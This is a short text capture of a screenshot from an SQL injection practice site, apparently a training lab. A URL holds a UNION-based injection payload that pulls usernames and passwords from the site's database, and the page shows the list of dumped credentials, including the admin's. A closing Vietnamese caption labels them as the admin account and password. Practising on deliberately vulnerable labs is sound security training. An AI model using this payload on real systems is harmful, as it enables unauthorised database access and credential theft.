 leettime.net/sqlninja.com/tasks/basic_ch1.php?id=-1' union select 1,CONCAT(username,'+',password,'-'),3 FR
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Username is : injector khan-
Username is : decompiler hacktract-
Username is : devilhunte dante-
Username is : Zen sec-idiots-
Username is : Zenodermus security-i-
Username is : grayhat hacker-
Username is : khan haxor-
Username is : admin sadmin-
Tài khoản và mật khẩu của admin